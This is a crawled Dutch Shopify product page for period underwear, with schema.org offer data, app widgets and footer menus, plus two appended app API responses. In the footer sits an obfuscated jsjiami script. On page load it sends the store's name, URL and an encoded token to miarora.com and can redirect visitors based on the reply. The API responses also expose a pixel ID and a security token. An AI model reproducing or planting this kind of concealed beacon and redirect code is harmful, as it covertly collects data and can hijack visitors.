            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217399100"
          },
{
            "@type" : "Offer","sku": "LF30248591LAN4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217431868"
          },
{
            "@type" : "Offer","sku": "LF30248591XINS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217464636"
          },
{
            "@type" : "Offer","sku": "LF30248591XINM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217497404"
          },
{
            "@type" : "Offer","sku": "LF30248591XINL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217530172"
          },
{
            "@type" : "Offer","sku": "LF30248591XINXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217562940"
          },
{
            "@type" : "Offer","sku": "LF30248591XIN2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217595708"
          },
{
            "@type" : "Offer","sku": "LF30248591XIN3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217628476"
          },
{
            "@type" : "Offer","sku": "LF30248591XIN4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217661244"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--23987125780796__169752591171a33389" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANlhETE13S1dUY0YvS__6ce1bc90-5d83-47ce-a874-e7ec99681579" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9124763205948'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section><section id="shopify-section-template--23987125780796__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-card.css?v=109076343994149826851738830921" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-price.css?v=98846690776184680721736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/section-product-recommendations.css?v=81056799490274251521736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/swiper-bundle.min.css?v=32580301902861200971736136768" media="print" onload="this.media='all'">
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-card.css?v=109076343994149826851738830921" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-price.css?v=98846690776184680721736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/section-product-recommendations.css?v=81056799490274251521736136069" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/quick-add.css?v=139876134521928146351738831035" media="print" onload="this.media='all'">
<script src="//ccluckstore.com/cdn/shop/t/4/assets/quick-add.js?v=75395697177789853391736136069" defer="defer"></script>
<script src="//ccluckstore.com/cdn/shop/t/4/assets/product-form.js?v=24702737604959294451736136069" defer="defer"></script>
<script src="//ccluckstore.com/cdn/shop/t/4/assets/swiper-bundle.min.js?v=28194778530873860331736136780" defer="defer"></script><style data-shopify>.section-template--23987125780796__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--23987125780796__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--23987125780796__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--23987125780796__product-recommendations&product_id=9124763205948&limit=12">
    
  </product-recommendations>
</div>




</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//ccluckstore.com/cdn/shop/t/4/assets/section-footer.css?v=104511648336864463861736136069" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-newsletter.css?v=103472482056003053551736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-menu.css?v=114114031882565059261736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-social.css?v=40892210992689128741736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341736136069" media="print" onload="this.media='all'">

<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-newsletter.css?v=103472482056003053551736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-menu.css?v=114114031882565059261736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-social.css?v=40892210992689128741736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341736136069" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 63px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#5ea0d1
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 84px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0825/0785/8236/files/a329f897e287df5227027a5aa0b75e74_e838147a-7924-4b13-9cab-ea28fd1a66cf.png?v=1712647988" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//ccluckstore.com/cdn/shop/files/Stripe_klarna_Bancontact_ideal.png?v=1731578401" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">ccluckstore</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ccluckstore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//ccluckstore.com/cdn/shop/t/4/assets/predictive-search.js?v=31278710863581584031736136069" defer="defer"></script><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=c3ccf8.myshopify.com
body_size: 569
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"496083468780128","test_code":"TEST52096"}],"url_ip":"18.216.128.102"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=c3ccf8.myshopify.com&store_client_id=MzYzYWYwOTAxZGExNjRhNzliMzVlYjM0MmVhNmI5NzQuMzZjYzA4YWFhNjBlMmUxNzlmNGVmMDczZWNhNDRmM2Q%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$CNf0jD1T0IePU62pHQzwLuM2KQvVATilnkYbypnj10.HLWo7d9jX2"}